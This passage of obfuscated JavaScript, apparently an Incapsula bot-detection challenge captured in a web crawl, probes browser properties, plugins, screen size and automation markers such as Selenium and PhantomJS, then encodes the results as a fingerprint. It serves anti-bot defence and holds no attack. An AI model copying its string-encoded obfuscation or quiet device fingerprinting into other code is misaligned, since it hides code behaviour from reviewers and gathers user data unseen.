_0x4af8c2+_0x4d6ee4;},'\x6f\x48\x4e':function _0x58de75(_0x27afde,_0xadffa6){return _0x27afde+_0xadffa6;},'\x71\x6f\x50':function _0x105772(_0xe23a08,_0x4dbe74){return _0xe23a08+_0x4dbe74;},'\x5a\x54\x43':function _0x22e18b(_0x46fe89,_0x10fbd4){return _0x46fe89+_0x10fbd4;},'\x6f\x41\x47':function _0x13e0e8(_0x28ee40,_0x2439c0){return _0x28ee40(_0x2439c0);},'\x79\x64\x4e':function _0x2b92cc(_0x318c60,_0x39a7d0){return _0x318c60(_0x39a7d0);},'\x4f\x46\x6b':function _0x53c675(_0xee6b56,_0x5019a5){return _0xee6b56===_0x5019a5;},'\x55\x75\x41':function _0x59bb72(_0x7e965,_0x57d9de){return _0x7e965(_0x57d9de);},'\x73\x56\x51':function _0x1c5a8c(_0xd43a3f,_0x18ef58){return _0xd43a3f===_0x18ef58;},'\x59\x42\x77':function _0x5b9773(_0x1df8a5,_0x5e7279){return _0x1df8a5>_0x5e7279;},'\x76\x56\x63':function _0x59af47(_0x490ee4,_0x37e62b){return _0x490ee4(_0x37e62b);},'\x6a\x4d\x6c':function _0x3bfeba(_0x246a4a,_0x39599d){return _0x246a4a==_0x39599d;},'\x44\x62\x45':function _0x1d76ed(_0x3f49e2,_0x1cf3ca){return _0x3f49e2==_0x1cf3ca;},'\x44\x76\x71':function _0x13c921(_0x41ef54,_0x4b7a4c){return _0x41ef54+_0x4b7a4c;},'\x6a\x4f\x77':function _0x5df6c2(_0x58133d,_0x14c61c){return _0x58133d(_0x14c61c);},'\x56\x56\x59':function _0xeeae0b(_0x45a296,_0x39c5f0){return _0x45a296+_0x39c5f0;},'\x64\x48\x76':function _0x6b2d11(_0x46ed98){return _0x46ed98();}};var _0x15bd56=_0x1236('0xc7', '\x34\x5a\x77\x42')[_0x1236('0xc8', '\x74\x64\x64\x41')]('\x7c'),_0x3a9fe4=0x0;while(!![]){switch(_0x15bd56[_0x3a9fe4++]){case'\x30':while(--_0x1ba247){_0x23089e=_0x496bf5[_0x1236('0xc9', '\x6b\x45\x75\x38')](_0x23089e[_0x1236('0x42', '\x5a\x26\x28\x7a')](0x1),_0x23089e[0x0]);}continue;case'\x31':return _0x1bd4df[_0x1236('0xca', '\x6b\x45\x75\x38')]();continue;case'\x32':var _0x13f4be=_0x1236('0xcb', '\x48\x21\x32\x58');continue;case'\x33':var _0x146000=0x5;continue;case'\x34':var _0x1ba247=_0x496bf5[_0x1236('0xcc', '\x65\x21\x26\x55')](_0x13f4be[_0x1236('0xb9', '\x72\x53\x25\x72')],0x3);continue;case'\x35':while(--_0x146000){_0x13f4be=_0x496bf5[_0x1236('0xcd', '\x6c\x4f\x7a\x4e')](_0x13f4be[_0x1236('0xce', '\x4e\x64\x32\x6b')](0x1),_0x13f4be[0x0]);}continue;case'\x36':var _0x16325e='';continue;case'\x37':var _0x23089e=_0x13f4be;continue;case'\x38':var _0x1bd4df=new Array();continue;case'\x39':for(var _0x236340=0x0;_0x496bf5[_0x1236('0xcf', '\x6b\x45\x75\x38')](_0x236340,_0x327032[_0x1236('0xd0', '\x6d\x4b\x61\x58')]);_0x236340++){var _0x409efe=_0x327032[_0x236340][0x0];var _0x4c8e7d=_0x327032[_0x236340][0x2];switch(_0x327032[_0x236340][0x1]){case _0x1236('0xd1', '\x5a\x26\x28\x7a'):try{if(_0x496bf5[_0x1236('0xd2', '\x65\x23\x46\x47')](typeof _0x496bf5[_0x1236('0xd3', '\x5a\x26\x28\x7a')](_0x4c8e7d),_0x1236('0xd4', '\x72\x53\x25\x72'))){_0x1bd4df[_0x1bd4df[_0x1236('0xd5', '\x2a\x51\x4b\x6d')]]=_0x496bf5[_0x1236('0xd6', '\x4e\x64\x32\x6b')](_0x4d7fe0,_0x496bf5[_0x1236('0xd7', '\x4e\x64\x32\x6b')](_0x409efe,_0x1236('0xd8', '\x48\x5b\x6b\x6f')));}else{_0x1bd4df[_0x1bd4df[_0x1236('0xd9', '\x6c\x4f\x7a\x4e')]]=_0x496bf5[_0x1236('0xda', '\x69\x26\x63\x26')](_0x4d7fe0,_0x496bf5[_0x1236('0xdb', '\x69\x26\x63\x26')](_0x409efe,_0x1236('0xdc', '\x2a\x51\x4b\x6d')));}}catch(_0x4e6c50){_0x1bd4df[_0x1bd4df[_0x1236('0xdd', '\x56\x76\x74\x56')]]=_0x496bf5[_0x1236('0xde', '\x59\x6d\x46\x35')](_0x4d7fe0,_0x496bf5[_0x1236('0xdf', '\x5d\x72\x51\x4b')](_0x409efe,_0x1236('0xe0', '\x4e\x64\x32\x6b')));}break;case _0x1236('0xe1', '\x72\x53\x25\x72'):try{try{_0x16325e=_0x4c8e7d();if(_0x496bf5[_0x1236('0xe2', '\x4b\x50\x4b\x2a')](typeof _0x16325e,_0x1236('0xe3', '\x37\x6c\x6d\x6e'))){_0x1bd4df[_0x1bd4df[_0x1236('0x36', '\x5b\x52\x5b\x4c')]]=_0x496bf5[_0x1236('0xe4', '\x34\x5a\x77\x42')](_0x4d7fe0,_0x496bf5[_0x1236('0xe5', '\x6d\x4b\x61\x58')](_0x409efe,_0x1236('0xe6', '\x58\x6e\x63\x21')));}else if(_0x496bf5[_0x1236('0xe7', '\x40\x36\x47\x52')](_0x16325e,null)){_0x1bd4df[_0x1bd4df[_0x1236('0xe8', '\x47\x63\x37\x6d')]]=_0x496bf5[_0x1236('0xe9', '\x4e\x64\x32\x6b')](_0x4d7fe0,_0x496bf5[_0x1236('0xea', '\x6d\x4b\x61\x58')](_0x409efe,_0x1236('0xeb', '\x6b\x45\x75\x38')));}else{_0x1bd4df[_0x1bd4df[_0x1236('0xec', '\x65\x43\x44\x26')]]=_0x496bf5[_0x1236('0xed', '\x65\x39\x72\x44')](_0x4d7fe0,_0x496bf5[_0x1236('0xee', '\x65\x43\x44\x26')](_0x496bf5[_0x1236('0xef', '\x65\x43\x44\x26')](_0x409efe,'\x3d'),_0x16325e[_0x1236('0xf0', '\x34\x5a\x77\x42')]()));}}catch(_0x31da08){_0x1bd4df[_0x1bd4df[_0x1236('0xf1', '\x43\x64\x55\x40')]]=_0x496bf5[_0x1236('0xf2', '\x5a\x26\x28\x7a')](_0x4d7fe0,_0x496bf5[_0x1236('0xf3', '\x48\x5b\x6b\x6f')](_0x409efe,_0x1236('0xf4', '\x4b\x66\x26\x47')));break;}break;}catch(_0x3269ef){_0x1bd4df[_0x1bd4df[_0x1236('0xf5', '\x40\x36\x47\x52')]]=_0x496bf5[_0x1236('0xf6', '\x76\x33\x41\x4f')](_0x4d7fe0,_0x496bf5[_0x1236('0xf7', '\x65\x23\x46\x47')](_0x409efe,'\x3d')+_0x3269ef);}break;case _0x1236('0xf8', '\x5e\x5b\x78\x44'):try{var _0x480032=_0x1236('0xf9', '\x6a\x55\x4e\x62')[_0x1236('0xfa', '\x6a\x55\x4e\x62')]('\x7c'),_0x3a9121=0x0;while(!![]){switch(_0x480032[_0x3a9121++]){case'\x30':for(var _0x1edca2=0x0;_0x496bf5[_0x1236('0xfb', '\x48\x21\x32\x58')](_0x1edca2,_0x52a819[_0x1236('0xd5', '\x2a\x51\x4b\x6d')]);_0x1edca2++){_0x1bd4df[_0x1bd4df[_0x1236('0x36', '\x5b\x52\x5b\x4c')]]=_0x496bf5[_0x1236('0xfc', '\x43\x41\x4c\x47')](_0x4d7fe0,_0x1236('0xfd', '\x63\x64\x4f\x4c')+_0x52a819[_0x1edca2]);}continue;case'\x31':var _0x52a819=[];continue;case'\x32':for(var _0x1edca2=0x0;_0x496bf5[_0x1236('0xfe', '\x46\x46\x69\x73')](_0x1edca2,_0x359305[_0x1236('0xff', '\x43\x41\x4c\x47')][_0x1236('0xf1', '\x43\x64\x55\x40')]);_0x1edca2++){var _0x29bc73=_0x1236('0x100', '\x74\x64\x64\x41')[_0x1236('0x101', '\x4b\x50\x4b\x2a')]('\x7c'),_0xf82369=0x0;while(!![]){switch(_0x29bc73[_0xf82369++]){case'\x30':var _0x421cff=_0x359305[_0x1236('0x102', '\x63\x64\x4f\x4c')][_0x1edca2][_0x1236('0x103', '\x72\x53\x25\x72')];continue;case'\x31':if(_0x496bf5[_0x1236('0x104', '\x79\x21\x50\x51')](typeof _0x359305[_0x1236('0x105', '\x74\x64\x64\x41')][_0x1edca2],_0x1236('0x106', '\x62\x6c\x36\x6c'))){_0x1bd4df[_0x1bd4df[_0x1236('0x107', '\x76\x37\x40\x57')]]=_0x496bf5[_0x1236('0x108', '\x65\x39\x72\x44')](_0x4d7fe0,_0x1236('0x109', '\x6b\x68\x71\x32'));break;}continue;case'\x32':if(_0x496bf5[_0x1236('0x10a', '\x37\x6c\x6d\x6e')](typeof _0x421cff,_0x1236('0xe3', '\x37\x6c\x6d\x6e'))){_0x402635=_0x1236('0x10b', '\x55\x31\x75\x65');}else if(_0x496bf5[_0x1236('0x10c', '\x4e\x64\x32\x6b')](_0x421cff[_0x1236('0x10d', '\x34\x48\x69\x72')]('\x2e')[_0x1236('0x10e', '\x6b\x45\x75\x38')],0x1)){_0x402635=_0x421cff[_0x1236('0x10f', '\x62\x6c\x36\x6c')]('\x2e')[_0x1236('0x110', '\x6b\x68\x71\x32')]();}continue;case'\x33':var _0x402635=_0x1236('0x111', '\x34\x48\x69\x72');continue;case'\x34':if(_0x496bf5[_0x1236('0x112', '\x4b\x66\x26\x47')](_0x52a819[_0x1236('0x113', '\x37\x6c\x6d\x6e')](_0x402635),0x0)){_0x52a819[_0x1236('0x114', '\x35\x64\x29\x23')](_0x402635);}continue;}break;}}continue;case'\x33':try{_0x1edca2=_0x52a819[_0x1236('0x115', '\x2a\x51\x4b\x6d')]('\x69');}catch(_0x58e014){_0x1bd4df[_0x1bd4df[_0x1236('0xdd', '\x56\x76\x74\x56')]]=_0x496bf5[_0x1236('0x116', '\x59\x6d\x46\x35')](_0x4d7fe0,_0x1236('0x117', '\x65\x43\x44\x26'));break;}continue;case'\x34':try{var _0x33a4db=_0x359305[_0x1236('0x118', '\x72\x53\x25\x72')][_0x1236('0x119', '\x63\x64\x4f\x4c')];if(_0x496bf5[_0x1236('0x11a', '\x65\x57\x4d\x50')](_0x33a4db,0x0)||_0x496bf5[_0x1236('0x11b', '\x34\x48\x69\x72')](_0x33a4db,null)){_0x1bd4df[_0x1bd4df[_0x1236('0x80', '\x4b\x66\x26\x47')]]=_0x496bf5[_0x1236('0x11c', '\x47\x63\x37\x6d')](_0x4d7fe0,_0x1236('0x11d', '\x5d\x69\x40\x5d'));break;}}catch(_0xbd3fe8){_0x1bd4df[_0x1bd4df[_0x1236('0x11e', '\x74\x58\x4a\x40')]]=_0x496bf5[_0x1236('0x11f', '\x69\x26\x63\x26')](_0x4d7fe0,_0x1236('0x120', '\x76\x33\x41\x4f'));break;}continue;}break;}}catch(_0x36b9be){_0x1bd4df[_0x1bd4df[_0x1236('0x59', '\x5e\x5b\x78\x44')]]=_0x496bf5[_0x1236('0x121', '\x29\x55\x38\x55')](_0x4d7fe0,_0x496bf5[_0x1236('0x122', '\x6b\x68\x71\x32')](_0x1236('0x123', '\x6b\x68\x71\x32'),_0x36b9be));}break;case _0x1236('0x124', '\x4b\x66\x26\x47'):if(_0x496bf5[_0x1236('0x125', '\x5b\x52\x5b\x4c')](_0x409efe,_0x1236('0x126', '\x5d\x72\x51\x4b'))){try{var _0x2d44ca='';var _0x310f42=navigator[_0x1236('0x127', '\x70\x42\x44\x24')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1236('0x128', '\x40\x38\x4e\x73')](_0x310f42)){_0x2d44ca=_0x1236('0x129', '\x4b\x50\x4b\x2a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1236('0x12a', '\x6c\x4f\x7a\x4e')](_0x310f42)){_0x2d44ca=_0x1236('0x12b', '\x43\x64\x55\x40');}else{_0x2d44ca=_0x1236('0x12c', '\x63\x64\x4f\x4c');}_0x1bd4df[_0x1bd4df[_0x1236('0x47', '\x76\x42\x6e\x43')]]=_0x496bf5[_0x1236('0x12d', '\x72\x53\x25\x72')](_0x4d7fe0,_0x496bf5[_0x1236('0x12e', '\x65\x39\x72\x44')](_0x496bf5[_0x1236('0x12f', '\x58\x6e\x63\x21')](_0x409efe,'\x3d'),_0x2d44ca));}catch(_0x52c3bf){_0x1bd4df[_0x1bd4df[_0x1236('0x130', '\x62\x6c\x36\x6c')]]=_0x496bf5[_0x1236('0x131', '\x76\x37\x40\x57')](_0x4d7fe0,_0x496bf5[_0x1236('0x132', '\x65\x23\x46\x47')](_0x496bf5[_0x1236('0x133', '\x43\x64\x55\x40')](_0x409efe,_0x1236('0x134', '\x6b\x68\x71\x32')),_0x52c3bf[_0x1236('0x6f', '\x6c\x4f\x7a\x4e')]()));}}break;}_0x496bf5[_0x1236('0x135', '\x6c\x4f\x7a\x4e')](_0x530542);}continue;}break;}}var _0x29a241=[[_0x1236('0x136', '\x2a\x51\x4b\x6d'),_0x1236('0x137', '\x6b\x45\x75\x38'),function(){return navigator;}],[_0x1236('0x138', '\x40\x36\x47\x52'),_0x1236('0x139', '\x63\x64\x4f\x4c'),function(){return navigator[_0x1236('0x13a', '\x62\x6c\x36\x6c')];}],[_0x1236('0x13b', '\x29\x55\x38\x55'),_0x1236('0x13c', '\x48\x5b\x6b\x6f'),function(){return navigator[_0x1236('0x13d', '\x47\x63\x37\x6d')];}],[_0x1236('0x13e', '\x72\x53\x25\x72'),_0x1236('0x13f', '\x74\x64\x64\x41'),function(){return _0x158f93[_0x1236('0x140', '\x65\x39\x72\x44')](navigator[_0x1236('0x141', '\x40\x38\x4e\x73')][_0x1236('0x41', '\x37\x6c\x6d\x6e')],0x0);}],[_0x1236('0x142', '\x6c\x4f\x7a\x4e'),_0x1236('0x13c', '\x48\x5b\x6b\x6f'),function(){return navigator[_0x1236('0x143', '\x2a\x51\x4b\x6d')];}],[_0x1236('0x144', '\x5a\x26\x28\x7a'),_0x1236('0x139', '\x63\x64\x4f\x4c'),function(){return navigator[_0x1236('0x145', '\x5a\x26\x28\x7a')];}],[_0x1236('0x146', '\x4e\x64\x32\x6b'),_0x1236('0x147', '\x43\x64\x55\x40'),function(){}],[_0x1236('0x148', '\x5e\x5b\x78\x44'),_0x1236('0x149', '\x6a\x55\x4e\x62'),function(){var _0x56694f=ActiveXObject;return _0x56694f;}],[_0x1236('0x14a', '\x43\x41\x4c\x47'),_0x1236('0x14b', '\x48\x21\x32\x58'),function(){var _0x42a689=webkitURL;return _0x42a689;}],[_0x1236('0x14c', '\x79\x48\x5e\x68'),_0x1236('0x14d', '\x65\x43\x44\x26'),function(){var _0x16d090=_phantom;return _0x16d090;}],[_0x1236('0x14e', '\x70\x6f\x53\x28'),_0x1236('0x14f', '\x65\x57\x4d\x50'),function(){var _0x1efd75=callPhantom;return _0x1efd75;}],[_0x1236('0x150', '\x56\x76\x74\x56'),_0x1236('0x151', '\x4e\x64\x32\x6b'),function(){var _0x463d22=chrome;return _0x463d22;}],[_0x1236('0x152', '\x6b\x68\x71\x32'),_0x1236('0x153', '\x55\x31\x75\x65'),function(){var _0x1d2711=yandex;return _0x1d2711;}],[_0x1236('0x154', '\x74\x64\x64\x41'),_0x1236('0x155', '\x40\x38\x4e\x73'),function(){var _0x40c78e=opera;return _0x40c78e;}],[_0x1236('0x156', '\x56\x76\x74\x56'),_0x1236('0x157', '\x43\x64\x55\x40'),function(){var _0x6e6ddd=opr;return _0x6e6ddd;}],[_0x1236('0x158', '\x2a\x51\x4b\x6d'),_0x1236('0x159', '\x76\x42\x6e\x43'),function(){var _0x28ab70=safari;return _0x28ab70;}],[_0x1236('0x15a', '\x5d\x69\x40\x5d'),_0x1236('0x15b', '\x65\x23\x46\x47'),function(){var _0x1942cb=awesomium;return _0x1942cb;}],[_0x1236('0x15c', '\x6c\x4f\x7a\x4e'),_0x1236('0x15d', '\x34\x5a\x77\x42'),function(){var _0x6e9362=puffinDevice;return _0x6e9362;}],[_0x1236('0x15e', '\x6b\x68\x71\x32'),_0x1236('0x15f', '\x70\x6f\x53\x28'),function(){var _0x2a4274=__nightmare;return _0x2a4274;}],[_0x1236('0x160', '\x5d\x72\x51\x4b'),_0x1236('0x161', '\x48\x5b\x6b\x6f'),function(){var _0x20e955=domAutomation;return _0x20e955;}],[_0x1236('0x162', '\x62\x6c\x36\x6c'),_0x1236('0x163', '\x5b\x52\x5b\x4c'),function(){var _0x408df7=domAutomationController;return _0x408df7;}],[_0x1236('0x164', '\x40\x36\x47\x52'),_0x1236('0x165', '\x79\x48\x5e\x68'),function(){var _0xf36215=_Selenium_IDE_Recorder;return _0xf36215;}],[_0x1236('0x166', '\x4b\x50\x4b\x2a'),_0x1236('0x167', '\x5d\x69\x40\x5d'),function(){return document[_0x1236('0x168', '\x48\x21\x32\x58')];}],[_0x1236('0x169', '\x58\x6e\x63\x21'),_0x1236('0x16a', '\x5e\x5b\x78\x44'),function(){return document[_0x1236('0x16b', '\x35\x64\x29\x23')];}],[_0x1236('0x16c', '\x48\x5b\x6b\x6f'),_0x1236('0x16d', '\x35\x64\x29\x23'),function(){return process[_0x1236('0x16e', '\x65\x43\x44\x26')];}],[_0x1236('0x16f', '\x76\x42\x6e\x43'),_0x1236('0x16d', '\x35\x64\x29\x23'),function(){return global[_0x1236('0x170', '\x40\x38\x4e\x73')];}],[_0x1236('0x171', '\x6d\x4b\x61\x58'),_0x1236('0x155', '\x40\x38\x4e\x73'),function(){return global[_0x1236('0x172', '\x4b\x66\x26\x47')];}],[_0x1236('0x173', '\x6b\x68\x71\x32'),_0x1236('0x174', '\x29\x55\x38\x55'),function(){return WebAssembly;}],[_0x1236('0x175', '\x2a\x51\x4b\x6d'),_0x1236('0x176', '\x34\x48\x69\x72'),function(){return _0x158f93[_0x1236('0x177', '\x6a\x55\x4e\x62')](require,'\x66\x73');}],[_0x1236('0x178', '\x56\x76\x74\x56'),_0x1236('0x179', '\x65\x21\x26\x55'),function(){return _0x158f93[_0x1236('0x17a', '\x48\x5b\x6b\x6f')](globalThis,global);}],[_0x1236('0x17b', '\x35\x64\x29\x23'),_0x1236('0x17c', '\x34\x5a\x77\x42'),function(){return window[_0x1236('0x17d', '\x65\x21\x26\x55')]();}],[_0x1236('0x17e', '\x29\x55\x38\x55'),_0x1236('0x17f', '\x37\x6c\x6d\x6e'),function(){return navigator[_0x1236('0x180', '\x79\x48\x5e\x68')];}],[_0x1236('0x181', '\x65\x21\x26\x55'),_0x1236('0x155', '\x40\x38\x4e\x73'),function(){return navigator[_0x1236('0x182', '\x74\x58\x4a\x40')];}],[_0x1236('0x183', '\x5e\x5b\x78\x44'),_0x1236('0x14b', '\x48\x21\x32\x58'),function(){return navigator[_0x1236('0x184', '\x74\x58\x4a\x40')];}],[_0x1236('0x185', '\x6a\x55\x4e\x62'),_0x1236('0x186', '\x76\x33\x41\x4f'),function(){return _0x158f93[_0x1236('0x187', '\x72\x53\x25\x72')](navigator[_0x1236('0x188', '\x79\x48\x5e\x68')],'\x43');}],[_0x1236('0x189', '\x6b\x45\x75\x38'),_0x1236('0x18a', '\x65\x57\x4d\x50'),function(){window[_0x1236('0x18b', '\x69\x26\x63\x26')]=Object[_0x1236('0x18c', '\x40\x36\x47\x52')](window);return window[_0x1236('0x18d', '\x62\x6c\x36\x6c')][_0x1236('0x18e', '\x69\x26\x63\x26')];}],[_0x1236('0x18f', '\x5d\x72\x51\x4b'),_0x1236('0x190', '\x40\x36\x47\x52'),function(){return _0x158f93[_0x1236('0x191', '\x65\x39\x72\x44')](window[_0x1236('0x192', '\x65\x43\x44\x26')],0x0);}],[_0x1236('0x193', '\x34\x5a\x77\x42'),_0x1236('0x194', '\x29\x55\x38\x55'),function(){return _0x158f93[_0x1236('0x195', '\x5a\x26\x28\x7a')](window[_0x1236('0x196', '\x48\x21\x32\x58')],0x0);}],[_0x1236('0x197', '\x76\x33\x41\x4f'),_0x1236('0x14d', '\x65\x43\x44\x26'),function(){return window[_0x1236('0x198', '\x34\x5a\x77\x42')];}],[_0x1236('0x199', '\x69\x26\x63\x26'),_0x1236('0x19a', '\x5b\x52\x5b\x4c'),function(){return window[_0x1236('0x19b', '\x40\x36\x47\x52')][_0x1236('0x19c', '\x56\x76\x74\x56')]();}],[_0x1236('0x19d', '\x76\x37\x40\x57'),_0x1236('0x19e', '\x74\x58\x4a\x40'),function(){return _0x158f93[_0x1236('0x19f', '\x2a\x51\x4b\x6d')](Boolean,_0x158f93[_0x1236('0x1a0', '\x58\x6e\x63\x21')](typeof process,_0x1236('0x1a1', '\x76\x37\x40\x57'))&&process[_0x1236('0x1a2', '\x5a\x26\x28\x7a')]&&process[_0x1236('0x1a3', '\x76\x33\x41\x4f')][_0x1236('0x1a4', '\x58\x6e\x63\x21')]);}],[_0x1236('0x1a5', '\x40\x38\x4e\x73'),_0x1236('0x1a6', '\x34\x48\x69\x72'),function(){return document[_0x1236('0x1a7', '\x5b\x52\x5b\x4c')];}],[_0x1236('0x1a8', '\x5d\x69\x40\x5d'),_0x1236('0x1a9', '\x5a\x26\x28\x7a'),function(){return eval[_0x1236('0x1aa', '\x65\x39\x72\x44')]()[_0x1236('0x1ab', '\x79\x21\x50\x51')];}],[_0x1236('0x1ac', '\x40\x36\x47\x52'),_0x1236('0x1ad', '\x59\x6d\x46\x35'),function(){return navigator[_0x1236('0x1ae', '\x62\x6c\x36\x6c')][_0x1236('0x1af', '\x5e\x5b\x78\x44')];}],[_0x1236('0x1b0', '\x2a\x51\x4b\x6d'),_0x1236('0x1b1', '\x58\x6e\x63\x21'),function(){return deviceType;}],[_0x1236('0x1b2', '\x43\x64\x55\x40'),_0x1236('0x1b3', '\x65\x39\x72\x44'),function(){return screen[_0x1236('0x1b4', '\x51\x7a\x31\x62')];}],[_0x1236('0x1b5', '\x56\x76\x74\x56'),_0x1236('0x1b6', '\x5d\x69\x40\x5d'),function(){return screen[_0x1236('0x1b7', '\x5d\x69\x40\x5d')];}],[_0x1236('0x1b8', '\x40\x38\x4e\x73'),_0x1236('0x1b9', '\x51\x7a\x31\x62'),function(){var _0x16fb8a=eoapi;return _0x16fb8a;}],[_0x1236('0x1ba', '\x5d\x69\x40\x5d'),_0x1236('0x151', '\x4e\x64\x32\x6b'),function(){var _0x534a87=eoapi_VerifyThis;return _0x534a87;}],[_0x1236('0x1bb', '\x65\x57\x4d\x50'),_0x1236('0x1bc', '\x56\x76\x74\x56'),function(){var _0x33c3dc=eoapi_extInvoke;return _0x33c3dc;}],[_0x1236('0x1bd', '\x34\x48\x69\x72'),_0x1236('0x174', '\x29\x55\x38\x55'),function(){var _0x100faf=eoWebBrowserDispatcher;return _0x100faf;}],[_0x1236('0x1be', '\x79\x21\x50\x51'),_0x1236('0x1bf', '\x72\x53\x25\x72'),function(){return window[_0x1236('0x1c0', '\x74\x64\x64\x41')];}],[_0x1236('0x1c1', '\x65\x43\x44\x26'),_0x1236('0x1c2', '\x43\x41\x4c\x47'),function(){return _0x158f93[_0x1236('0x1c3', '\x40\x38\x4e\x73')](navigator[_0x1236('0x1c4', '\x70\x42\x44\x24')][_0x1236('0x1c5', '\x51\x7a\x31\x62')],0x2);}],[_0x1236('0x1c6', '\x63\x64\x4f\x4c'),_0x1236('0x1c7', '\x65\x43\x44\x26'),function(){return _0x158f93[_0x1236('0x1c8', '\x56\x76\x74\x56')](navigator[_0x1236('0x1c9', '\x4b\x50\x4b\x2a')][_0x1236('0x47', '\x76\x42\x6e\x43')],0x2);}],[_0x1236('0x1ca', '\x6b\x68\x71\x32'),_0x1236('0x1cb', '\x47\x63\x37\x6d'),function(){return window[_0x1236('0x1cc', '\x76\x37\x40\x57')];}],[_0x1236('0x1cd', '\x48\x21\x32\x58'),_0x1236('0x1ce', '\x76\x42\x6e\x43'),function(){return navigator[_0x1236('0x1cf', '\x59\x6d\x46\x35')][_0x1236('0x1d0', '\x6b\x45\x75\x38')][0x0][_0x1236('0x1d1', '\x65\x57\x4d\x50')];}],[_0x1236('0x1d2', '\x63\x64\x4f\x4c'),_0x1236('0x1ad', '\x59\x6d\x46\x35'),function(){return navigator[_0x1236('0x1d3', '\x76\x33\x41\x4f')][_0x1236('0x1d4', '\x65\x43\x44\x26')][0x1][_0x1236('0x1d5', '\x5a\x26\x28\x7a')];}],[_0x1236('0x1d6', '\x79\x48\x5e\x68'),_0x1236('0x1d7', '\x5e\x5b\x78\x44'),function(){return navigator[_0x1236('0x1d8', '\x76\x42\x6e\x43')][_0x1236('0x1d9', '\x40\x38\x4e\x73')][0x2][_0x1236('0x1da', '\x72\x53\x25\x72')];}],[_0x1236('0x1db', '\x79\x48\x5e\x68'),_0x1236('0x1dc', '\x59\x6d\x46\x35'),function(){return navigator[_0x1236('0x1dd', '\x43\x64\x55\x40')][_0x1236('0x1de', '\x6b\x68\x71\x32')];}],[_0x1236('0x1df', '\x56\x76\x74\x56'),_0x1236('0x174', '\x29\x55\x38\x55'),function(){return navigator[_0x1236('0x1e0', '\x79\x21\x50\x51')];}],[_0x1236('0x1e1', '\x46\x46\x69\x73'),_0x1236('0x1e2', '\x6b\x68\x71\x32'),function(){return navigator[_0x1236('0x1e3', '\x62\x6c\x36\x6c')][_0x1236('0x1e4', '\x63\x64\x4f\x4c')];}],[_0x1236('0x1e5', '\x48\x21\x32\x58'),_0x1236('0x1e6', '\x79\x48\x5e\x68'),function(){return navigator[_0x1236('0x1e7', '\x37\x6c\x6d\x6e')][_0x1236('0x1e8', '\x4b\x50\x4b\x2a')];}]];try{var _0x1c13a4=_0x1236('0x1e9', '\x43\x64\x55\x40')[_0x1236('0xc', '\x74\x58\x4a\x40')]('\x7c'),_0x4357d6=0x0;while(!![]){switch(_0x1c13a4[_0x4357d6++]){case'\x30':if(_0x1330f7){try{_0x34d955[_0x1236('0x1ea', '\x5d\x69\x40\x5d')]=_0x158f93[_0x1236('0x1eb', '\x34\x5a\x77\x42')](_0x425989,_0x1330f7);}catch(_0x47cd02){}}continue;case'\x31':_0x158f93[_0x1236('0x1ec', '\x37\x6c\x6d\x6e')](_0x530542);continue;case'\x32':var _0x42feb0=_0x1236('0x1ed', '\x40\x38\x4e\x73');continue;case'\x33':if(!_0x15a54f[_0x1236('0x1ee', '\x5d\x69\x40\x5d')])_0x15a54f[_0x1236('0x1ef', '\x43\x64\x55\x40')]=_0x32fa85;continue;case'\x34':if(_0x49dd4c){_0x29a241[_0x1236('0x1f0', '\x4b\x50\x4b\x2a')]([_0x49dd4c,_0x1236('0x1f1', '\x62\x6c\x36\x6c')]);_0x158f93[_0x1236('0x1f2', '\x43\x41\x4c\x47')](_0x506521,_0x158f93[_0x1236('0x1f3', '\x74\x58\x4a\x40')](_0x10c51f,_0x29a241));}continue;case'\x35':_0x29a241[_0x1236('0x1f4', '\x6d\x4b\x61\x58')]([_0x158f93[_0x1236('0x1f5', '\x46\x46\x69\x73')](_0x158f93[_0x1236('0x1f6', '\x4b\x66\x26\x47')](_0x158f93[_0x1236('0x1f7', '\x29\x55\x38\x55')]('\x27',_0x42feb0),'\x27'),_0x1236('0x1f8', '\x76\x37\x40\x57')),_0x1236('0x1f9', '\x56\x76\x74\x56'),function(){return _0x42feb0[_0x1236('0x1fa', '\x76\x42\x6e\x43')]();}]);continue;case'\x36':_0x3237d8[_0x1236('0x1fb', '\x4b\x50\x4b\x2a')](_0x1236('0x1fc', '\x6d\x4b\x61\x58'))[_0x1236('0x1fd', '\x5d\x69\x40\x5d')]=_0x158f93[_0x1236('0x1fe', '\x63\x64\x4f\x4c')](_0x1236('0x1ff', '\x6b\x68\x71\x32'),_0x15a54f[_0x1236('0x200', '\x76\x42\x6e\x43')][_0x1236('0x201', '\x37\x6c\x6d\x6e')]());continue;case'\x37':_0x158f93[_0x1236('0x202', '\x5e\x5b\x78\x44')](_0x506521,_0x158f93[_0x1236('0x203', '\x76\x42\x6e\x43')](_0x10c51f,_0x29a241));continue;}break;}}catch(_0x4487d5){_0x3237d8[_0x1236('0x204', '\x6a\x55\x4e\x62')](_0x1236('0x205', '\x4e\x64\x32\x6b'))[_0x1236('0x206', '\x65\x43\x44\x26')]=_0x158f93[_0x1236('0x207', '\x4b\x50\x4b\x2a')](_0x1236('0x208', '\x5a\x26\x28\x7a'),_0x15a54f[_0x1236('0x1ef', '\x43\x64\x55\x40')](_0x4487d5[_0x1236('0x209', '\x51\x7a\x31\x62')]));}finally{if(_0x1330f7)_0x34d955[_0x1236('0x20a', '\x6b\x68\x71\x32')]=_0x1330f7;}}());

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1906488424
body_size: 20148
content:
